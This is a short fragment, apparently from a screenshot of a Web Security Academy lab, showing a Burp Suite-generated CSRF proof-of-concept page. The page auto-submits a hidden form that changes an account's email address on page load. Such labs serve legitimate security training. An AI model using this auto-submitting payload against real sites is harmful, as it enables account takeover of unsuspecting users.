 Request cookies 1
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0aa300820466123280535383008e007c.web-security-academy.net/r
5 <input type="hidden" name="email" value="hello&#64;world&#46;net" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14